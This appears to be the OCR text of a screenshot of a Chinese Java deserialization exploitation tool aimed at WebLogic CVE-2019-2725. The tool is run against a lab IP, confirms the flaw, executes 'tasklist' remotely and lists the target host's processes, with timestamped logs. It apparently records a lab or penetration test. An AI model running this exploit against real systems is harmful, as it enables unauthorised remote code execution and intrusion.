 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址: http://192.168.111.80:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
命 令: tasklist GBK 执 行
漏洞验证结果
存在漏洞
确定
smss.exe 260 Services 0 1,036 K
csrss.exe 348 Services 0 7,644 K
csrss.exe 400 Console 1 14,872 K
wininit.exe 408 Services 0 4,844 K
winlogon.exe 444 Console 1 5,608 K
services.exe 504 Services 0 11,688 K
lsass.exe 512 Services 0 13,252 K
lsm.exe 520 Services 0 6,004 K
svchost.exe 608 Services 0 9,260 K
vmacthlp.exe 672 Services 0 4,180 K
svchost.exe 716 Services 0 7,780 K
svchost.exe 796 Services 0 12,604 K
svchost.exe 848 Services 0 36,828 K
svchost.exe 884 Services 0 13,428 K
svchost.exe 932 Services 0 10,476 K
ZhuDongFangYu.exe 968 Services 0 21,692 K
svchost.exe 1016 Services 0 14,752 K
svchost.exe 320 Services 0 14,860 K
spoolsv.exe 1140 Services 0 11,328 K
svchost.exe 1196 Services 0 9,076 K
sqlservr.exe 1360 Services 0 68,072 K
SMSvcHost.exe 1488 Services 0 24,864 K
sqlwriter.exe 1900 Services 0 6,620 K
VGAuthService.exe 1944 Services 0 9,028 K
vmtoolsd.exe 1972 Services 0 21,068 K
svchost.exe 2016 Services 0 10,124 K
fdlauncher.exe 1716 Services 0 3,712 K
svchost.exe 1748 Services 0 7,032 K
svchost.exe 1740 Services 0 6,004 K
fdhost.exe 908 Services 0 5,148 K
conhost.exe 636 Services 0 2,712 K
dllhost.exe 2240 Services 0 11,948 K
msdtc.exe 2332 Services 0 8,276 K
WmiPrvSE.exe 2728 Services 0 13,644 K
taskhost.exe 392 Console 1 6,832 K
dwm.exe 684 Console 1 5,048 K
explorer.exe 2356 Console 1 41,272 K
rundll32.exe 916 Console 1 5,736 K
vmtoolsd.exe 1860 Console 1 18,152 K
360Tray.exe 1988 Console 1 33,800 K
cmd.exe 3900 Console 1 3,480 K
conhost.exe 880 Console 1 5,352 K
java.exe 3460 Console 1 226,136 K
MultiTip.exe 3648 Console 1 15,500 K
cmd.exe 3836 Console 1 3,540 K
conhost.exe 3016 Console 1 2,828 K
tasklist.exe 3064 Console 1 5,656 K
自动检查更新，没有发现新版本！—2022-09-04 16:31:32
http://192.168.111.80:7001/存在漏洞！—2022-09-04 16:31:40
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war—2022-09-04 16:31:40
http://192.168.111.80:7001/存在漏洞！—2022-09-04 16:31:52
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war—2022-09-04 16:31:52
http://192.168.111.80:7001/不存在漏洞！—2022-09-04 16:33:54
http://192.168.111.80:7001/存在漏洞！—2022-09-04 16:33:59